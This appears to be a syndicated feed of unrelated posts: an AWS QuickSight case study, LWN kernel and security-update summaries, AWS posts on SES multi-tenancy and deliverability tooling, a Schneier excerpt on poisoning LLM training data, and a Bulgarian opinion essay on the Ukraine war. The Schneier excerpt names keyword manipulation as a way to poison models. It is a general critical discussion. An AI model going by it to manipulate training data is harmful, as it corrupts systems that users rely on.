

QuickSight simplifies the generation of dashboards. We have made several out-of-the-box dashboards in QuickSight for our customers that they can use directly on our web app right after they sign up. These dashboards provide insights on sales, accounting, cash flow, financial information, and customer clusters based on their data in our ERP service. These free-to-use reports can be used by all customers in the system. We also have dashboards that can be activated by any user of the system for a trial period. Since we launched add-on dashboards, more than 300 companies have activated it, with over 100 of them choosing to continue using it after the free trial.
Besides generic reports, we have created several tailor-made dashboards according to the specific requirements of each customer. These are managed through a customer-focused development process by our engineering team according to the specifications of each customer. With this option, our customers can get reports on accounts payable, accounts receivable, supply information (purchase order flow, receipts and invoices sent by suppliers), inventory details, and more. We have more than 50 customers who have worked with us on tailor-made dashboards. With the broad range of functionalities within QuickSight, we can offer many data visualization options to our customers.
Beyond using QuickSight to serve our customers, we also use QuickSight for our own BI reporting. So far, we have generated more than 80 dashboards to analyze different business flows. For example, we monitor daily sales in specific services, accounting, software as a service (SaaS) metrics, and the operation of our customers. We do all of this from within our own web application, with the power of QuickSight, giving us the opportunity to experience the interface just like our customers do. In 2023, one of our top goals is to provide a 360-degree view of Defontana using QuickSight.
QuickSight has enabled us to seamlessly embed analytics into our ERP service, providing valuable insights to our SMB customers. We have been able to cut costs and continue to grow throughout Latin America. We plan to use QuickSight even more within our own organization, making us more data-driven. QuickSight will empower us to democratize the information that our own employees receive, establish better processes, and create more tools to analyze customer information for behavioral patterns, which we can use to better meet our customers’ needs.
To learn more about how you can embed customized data visuals and interactive dashboards into any application, visit Amazon QuickSight Embedded.
 Cynthia Valeriano is a Business Intelligence Developer of at Defontana, with skills focused on data analysis and visualization. With 3 years of experience in administrative areas and 2 years of experience in business intelligence projects, she has been in charge of implementing data migration and transformation tasks with various AWS tools, such as AWS DMS and AWS Glue, in addition to generating multiple dashboards in Amazon QuickSight.
 Jaime Olivares is a Senior software developer at Defontana, with 6 years of experience in the development of various technologies focused on the analysis of solutions and customer requirements. Experience with AWS in various services, including product development through QuickSight for the analysis of business and accounting data.
 Guillermo Puelles is a Technical Manager of the “Appia” Integrations team at Defontana, with 9 years of experience in software development and 5 years working with AWS tools. Responsible for planning and managing various projects for the implementation of BI solutions through QuickSight and other AWS services.
Post Syndicated from original https://lwn.net/Articles/932748/
Issues around zoned storage for filesystems was the topic of a combined
storage and filesystem session at
2023 Linux Storage, Filesystem,
Memory-Management and BPF Summit led by
Bart Van Assche,
Viacheslav A. Dubeyko, and Naohiro Aota. Zoned storage began with the
advent of shingled
magnetic recording (SMR) devices, but is now implemented by NVMe zoned
namespaces (ZNS) as well.
SMR devices can have multiple zones with different
characteristics, with some zones that can only be written in sequential
order, while other, conventional zones can be written in any order. The
talk was focused on filesystems using the sequential type of zones
since the conventional zones are already well-supported in Linux and its
filesystems.
Post Syndicated from original https://lwn.net/Articles/932386/
The conversion to folios is intended to,
among other things, make it easy for the kernel to manage chunks of memory
in a number of different sizes. So far, though, that flexibility is not
being used in the kernel’s handling of anonymous pages. At the 2023 Linux Storage, Filesystem,
Memory-Management and BPF Summit, Yu Zhao and Yang Shi ran a session in
the memory-management track aimed at charting a path toward support for
anonymous pages in a variety of sizes.
Post Syndicated from original https://lwn.net/Articles/932994/
Security updates have been issued by Debian (python2.7), Fedora (maradns), Red Hat (devtoolset-12-binutils, go-toolset and golang, httpd24-httpd, jenkins and jenkins-2-plugins, rh-ruby27-ruby, and sudo), Scientific Linux (git), Slackware (texlive), SUSE (cups-filters, poppler, texlive, distribution, golang-github-vpenso-prometheus_slurm_exporter, kubernetes1.18, kubernetes1.23, openvswitch, rmt-server, and ucode-intel), and Ubuntu (ca-certificates, calamares-settings-ubuntu, Jhead, libhtml-stripscripts-perl, and postgresql-10, postgresql-12, postgresql-14, postgresql-15).
Post Syndicated from satyaso original https://aws.amazon.com/blogs/messaging-and-targeting/how-to-manage-email-sending-for-multiple-end-customers-using-amazon-ses/
In this blog post, you will learn how to design multi-tenancy with Amazon SES, as well as the fundamental best practices for implementing a multi-tenant architecture that can effectively handle bulk the email sending needs of your downstream customers.
Amazon Simple Email Service (SES) is utilized by customers across various industries to send emails to their recipients. Often, they need to send emails on behalf of their downstream customers or for other business divisions. Organizations commonly refer to these use cases as “multi-tenant email sending practices. To implement email sending multi-tenancy practices (i.e. to send bulk emails on behalf of end customers), Amazon SES customers need to adopt an architecture that enables them to effectively meet the email sending needs of thousands of downstream customers while also ensuring that the email sending reputation of each customer or the tenant is isolated.
For this post, you should be familiar with the following:
In the email ecosystem, domain and IP reputation are critical in getting emails delivered to the inbox. Tenants in a multi-tenant scenario might be unique businesses or an internal team (eg marketing team, customer service team and so on). Because the maturity of each tenant varies greatly, implementing a multi-tenant environment may be increasingly complicated and difficult. While one tenant may have a well-validated and highly-engaged recipient list, another tenant may have an untrusted email recipient list, and sending emails to such email addresses may result in bounces or spam, lowering the IP and domain reputation. So, organizations have to build safe guards to prevent an unsophisticated sender or a bad actor from impacting the other tenants.
To better understand multi-tenancy, let us first look at how Amazon SES sends emails. Any emails sent via Amazon SES to end users are sent using IP addresses that have been mapped within Amazon SES. Amazon SES offers two types of IP addresses: shared IP addresses and dedicated IP addresses. (Currently Amazon SES offers two kinds of dedicated IPs, which are 1/ Standard dedicated IPs, 2/ Managed dedicated IPs). Shared IPs are shared across many SES customers, and all your emails are sent using shared IP addresses by default unless you have requested for dedicated IPs. Dedicated IP addresses/addresses are designated for a single customer or tenant, where the tenant might be a business unit within the customer’s own eco system or a downstream customer of an ISV.
If a customer is using shared IPs to send email via SES and trying to achieve multi tenancy, then they can do so to segregate the business functions of multiple tenants such as tenant tagging, SES event destination routing, cost allocation for each tenant, and so on; but it won’t help to manage or isolate email sending reputation from one tenant to another. This is because; these shared IPs are mapped to an AWS region and incase one rogue tenant is trying to send spam emails then it will impact other customers in the same region who are using same set of shared IPs.
If you are an Amazon SES user and wish to separate the reputation of one end-customer from another then dedicated IPs are the ideal solution. Dedicated IP or Dedicated IPs (also known as dedicated IP pool) can be assigned to a tenant, and the email sending reputation for that tenant can be readily isolated from that of another tenant. If tenant one is a problematic sender and internet service providers (ISPs) such as Gmail, Hotmail, Yahoo and, so on, flags the respective domain or IPs, the reputation of the other tenants’ domains and IPs are unaffected since they are mutually exclusive.
Amazon SES supports multi-tenancy primarily through two constructs: 1/configuration sets, 2/Dedicate IP pools. Configuration sets are setup rules that are applicable to your verified identities, whereas dedicated IP pool is to group dedicated IPs into a pool, which can then be mapped to a configuration set, such that the respective Identity/Identities may only utilize the same IP Pool without affecting other tenants. Let’s now witness a simplified architecture view.

Multi tenancy using a single AWS account
In this architecture, if you notice tenant 1, tenant 2 and tenant 3 are using the distinct configurations with respective dedicated IPs while tenant 4 is using shared IPs. i.e. the tenants can chose which configuration sets needs to be used for their domain. This provides customers capability to achieve multi tenancy.
Always proactively reach out to your account team or raise a support case under “service limit increase” category informing that you will be sending on behalf of tens of thousands of customers. This will help AWS in rightly setup limits within your account and be cognizant of your sending patterns.
While the architecture described above will most of the time help Amazon SES users manage multiple end customers effectively, in rare cases; Amazon SES users may receive a notification from AWS support stating that their Amazon SES account is being reviewed. This indicates that your Amazon SES account is being used to send problematic email to end recipients, or that the account has been paused (if you haven’t reacted proactively upon controlling the faulty senders within the review timeframe), which means you can’t send email from your SES account because your spam or complaint rate has exceeded a certain threshold. These type of situations occurs because, Amazon SES sanitization process is implemented at the AWS account level by default. So, even if any of the tenants using a dedicated IP or a dedicated IP pool and their spam or complaint rates exceed the approved SES limit, Amazon SES sends a notification to the account admin, flagging the concern in their account. In such cases, it is recommended to implement a process known as “automatically pausing email sending for a configuration set“. You can configure Amazon SES to export reputation metrics that are specific to emails that are sent using a specific configuration set to Amazon CloudWatch. You can then use these metrics to create CloudWatch alarms that are specific to those configuration sets. When these alarms exceed certain thresholds, you can automatically pause the sending of emails that use the specified configuration sets, without impacting the overall email sending capabilities of your Amazon SES account.
If you are an Enterprise ISV customer and you have tens of thousands of downstream customers then there is a possibility that you will hit Amazon SES provided maximum quota. In those scenarios you have two options; 1/ Ask for an exception for your AWS SES account – In this approach, you need to request AWS to increase your quota applicable for the existing account to a higher threshold and depending upon your previous usage and reputation AWS shall increase your account limit to accommodate more customers/tenants. To do this you need to raise an AWS support case under “service limit increase” and present your requirement on why you want to increase your Amazon SES account quota to a higher limit. There is no guaranty that the exception will always be granted. If your exception request is denied, you must proceed to the second option, which is to 2/ segment your customers across multiple AWS accounts. In this approach, you must calculate your customer base ahead of time and distribute your downstream customers across multiple accounts within the same AWS region in order to set up their email sending mechanism using SES. To better understand option 2, refer to the architecture diagram below.

Multi tenancy using multiple AWS account
In the above architecture various tenants are connecting to Amazon SES in different AWS accounts to implement multi tenancy. Email event responses can be taken back to a central data lake located in the same AWS region or in different region. Furthermore, as shown in the diagram above, all AWS accounts mapped to different tenants are under a Parent AWS account; this hierarchical structure is known as AWS Organizations. it is recommended to use AWS Organizations which enables you to consolidate multiple AWS accounts into an organization that you create and centrally manage. It helps in security and compliance guide lines, managing consolidated billing for all the child accounts.
Appropriate multi-tenancy implementation within Amazon SES not only helps you manage end-customer reputation but also aids in tracking usage of each user independently from one another. In this post, we have showcased how Amazon SES users can utilize Amazon SES to manage large number of end customer, what are the design best practices to implement multi-tenant architecture with Amazon SES.
 Satyasovan Tripathy works at Amazon Web Services as a Senior Specialist Solution Architect. He is based in Bengaluru, India, and specialises on the AWS customer developer service product portfolio. He likes reading and travelling outside of work.
Post Syndicated from Vinay Ujjini original https://aws.amazon.com/blogs/messaging-and-targeting/improving-email-deliverability-with-new-virtual-deliverability-manager-features/
Email deliverability is a critical aspect of email as it directly impacts the success of campaigns by ensuring that messages reach the intended recipients’ inboxes. It encompasses factors like avoiding spam filters, maximizing open rates, and minimizing bounces. Companies often encounter deliverability problems due to various reasons, such as poor sender reputation, inadequate list hygiene, incorrect authentication, or engaging in spam-like behavior. Managing these problems can be challenging for companies because existing tools and techniques often fall short in addressing the ever-evolving email ecosystem. Factors such as evolving spam filters, complex email client algorithms, and constantly changing best practices necessitate continuous monitoring, optimization, and fine-tuning of email marketing strategies. Companies struggle to keep pace with these dynamic challenges and require advanced tools and expertise to effectively navigate deliverability obstacles.
Virtual deliverability manager (VDM) is an Amazon SES feature that helps you enhance email deliverability, like increasing inbox deliverability and email conversions, by providing insights into your sending and delivery data, and giving advice on how to fix the issues that are negatively affecting your delivery success rate and reputation. Virtual deliverability manager offers three components to help customers increase their email deliverability rates: deliverability insights, optimization recommendations, and detailed dashboards.
Visit this blog for details on the initial launch of virtual deliverability manager. After listening to our customers, we have added new features to virtual deliverability manager that this blog will address.
VDM now features a graph and time based view. The improvements in monitoring and diagnosing issues include the ability to view the data in graph form and with a timeline.

The new metrics pane displays VDM metrics as time series graphs with Volume progression on the left and Rate progression on the right. Hovering over a date interval in the graphs will show the exact volume count or rate percentage based on a daily aggregation. You can use the ‘select metrics’ dropdown menu to filter and choose the metrics you want to view.

A time series graph displaying volume progression and rate progression can provide valuable insights to improve email deliverability for customers. Let’s consider a specific use case to illustrate this:
Scenario: A business wants to enhance their email deliverability and ensure that their messages reach their subscribers’ inboxes. They are experiencing issues with low open rates and high spam complaints. To address these challenges, they decide to use a time series graph with volume progression and rate progression.
Volume Progression: By tracking the volume of emails sent over time, the business can observe any significant changes or spikes. A sudden increase in email volume might indicate a new marketing campaign or a change in email practices. Monitoring volume helps identify potential issues or anomalies that could impact deliverability. It allows businesses to correlate changes in volume with engagement metrics.
Rate Progression: Rate progression refers to tracking various engagement metrics over time, such as open rates, click-through rates, and unsubscribe rates. By analyzing these rates alongside email volume, the business can identify patterns or trends. For instance, a sudden drop in open rates may suggest that emails are landing in spam folders or being ignored by recipients. Conversely, a gradual increase in engagement rates indicates that emails are resonating with subscribers and likely to be delivered to their inboxes.
Early Detection of Issues: With a time series graph, businesses can detect delivery issues promptly. If a sudden drop in open rates or an increase in spam complaints is observed alongside a spike in email volume, it could indicate that the emails are being marked as spam or sent to the promotions tab. Identifying such issues early allows the business to take corrective measures, such as adjusting email content, optimizing subject lines, or reviewing their sender reputation.
Data-Driven Decision Making: By analyzing volume progression and rate progression, businesses gain valuable data to make informed decisions. They can assess the impact of changes in email strategies, content, or sending practices on deliverability. For instance, if a change in email design correlates with a decrease in open rates, the business can revert to a previous design or experiment with variations to optimize engagement.
Proactive Monitoring: By regularly monitoring volume and engagement metrics, businesses can proactively address potential deliverability issues. They can identify trends and take corrective action before they escalate. It enables businesses to maintain a positive sender reputation, improve email engagement, and optimize deliverability over time.
Brand indicators for Message Identification (BIMI) is an email specification that enables email inboxes to display a brand’s logo next to the brand’s authenticated email messages within supported email clients. BIMI is an email specification that’s directly connected to authentication, but it’s not a standalone email authentication protocol as it requires all your email to comply with DMARC authentication.
While BIMI requires DMARC, DMARC requires your domain to have either SPF or DKIM records to align, however, it should be noted that both SPF and DKIM are recommended for best practice. Some email service providers (ESPs) require both when using BIMI. VDM’s Advisor now will let users know if BIMI records are not found or are not configured properly.

Accounts: The VDM Account statistics table gives an overview of your deliverability and reputation metrics showing the total volume, rate percentage, and difference percentage for permanent/transient bounces, complaints, opens, clicks, sends, and delivered email.

ISP: You can now get these metrics by accounts, Internet Service Providers (ISP), sending identities and configuration sets. ISP specific data is important when you have a deliverability issue to a specific ISP or mailbox provider. Instead of trying to adjust your entire account which may otherwise be doing well, you can focus on the problematic endpoint and align with its best practices to improve sender reputation to that ISP and restore good inbox deliverability in order to reach your recipients.
Sending identities: Sending identity table shows the deliverability metrics like send volume, delivered, bounces (transient & permanent), complaints, opens & clicks, broken down by each sending identity.

When you can click on the sending identity, graphic cards will appear for the deliverability metrics and an ISP table will be displayed listing all the ISPs the sending identity sent mail to with bounce/complaint, open/click, and send/delivery rates given for each ISP within the date range entered.

Configuration sets: The Configuration sets table displays deliver rates for each configuration set that’s been used to send mail for the date range entered in the account overview panel. To get specific configuration set details, you can click on any configuration set to see its graphics card with deliverability details pertaining to that configuration set. The corresponding ISP table will be displayed listing all the ISPs the configuration set was used to send mail to with bounce/complaint, open/click, and send/delivery rates given for each ISP within the date range entered.

By adding VDM to Amazon SES, now customers can gather greater insight into their deliverability through more granular deliverability metric aggregations, automated detection of deliverability configuration problems (with resolution instructions), and optimization of sending through high reputation channels.
About the author:

Vinay Ujjini is an Amazon Pinpoint and Amazon Simple Email Service Worldwide Principal Specialist Solutions Architect at AWS. He has been solving customer’s omni-channel challenges for over 15 years. He is an avid sports enthusiast and in his spare time, enjoys playing tennis & cricket.
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2023/05/on-the-poisoning-of-llms.html
Interesting essay on the poisoning of LLMs—ChatGPT in particular:
Given that we’ve known about model poisoning for years, and given the strong incentives the black-hat SEO crowd has to manipulate results, it’s entirely possible that bad actors have been poisoning ChatGPT for months. We don’t know because OpenAI doesn’t talk about their processes, how they validate the prompts they use for training, how they vet their training data set, or how they fine-tune ChatGPT. Their secrecy means we don’t know if ChatGPT has been safely managed.
They’ll also have to update their training data set at some point. They can’t leave their models stuck in 2021 forever.
Once they do update it, we only have their word—pinky-swear promises—that they’ve done a good enough job of filtering out keyword manipulations and other training data attacks, something that the AI researcher El Mahdi El Mhamdi posited is mathematically impossible in a paper he worked on while he was at Google.
Post Syndicated from original https://www.toest.bg/voynata-za-ukrayna-e-kum-kraya-si/

Краят на бойните действия в Украйна не изглежда близо, но войната със сигурност навлезе в нова фаза. Очакваната голяма руска зимна офанзива претърпя пълен провал, след като украинската армия успешно удържа в последните месеци масирани пехотни, артилерийски и въздушни атаки. Едно е сигурно: Русия няма нито ресурсите, нито живата сила да опита втора подобна голяма атака в Украйна. Оттук нататък инициативата все повече ще преминава на украинска страна и това ще е прелюдия към следващия голям епизод от войната.
Да, битката за контрол върху Украйна приключи и Русия вече я загуби. Очевидно е, че Путин никога няма да успее да наложи своя контрол върху цялата украинска територия и да спусне марионетно проруско правителство в Киев. Въпрос на време е да се стигне до освобождаването на всички окупирани от Русия територии на югоизток. За сметка на това задаващият се колапс на руската армия в Украйна ще бъде първата част на дори по-голям конфликт – войната за контрол върху разпадаща се Русия.
Не е необичайно могъщи световни империи да се разпадат след големи военни поражения, които действат или като непосредствена причина, или като катализатор за скорошна имплозия – липсата на политическа легитимност на централната власт и дезорганизацията на държавните структури във военно време увеличават човешката и финансовата цена за продължаване на бойните действия. Това се случва след Първата световна война, включително в руската империя. За СССР безизходицата в Афганистан едновременно разкрива слабостите на съветската армия и стимулира стремежа за независимост на неруските съветски републики.
Заради географската си близост до Украйна и Русия България трябва да бъде подготвена за такъв сценарий, който също като през 1917 г. и 1989 г. ще бъде съпътстван от дестабилизация в сферите на сигурността и икономиката, с очаквани нови бежански кризи и нарастващи нива на организираната престъпност.
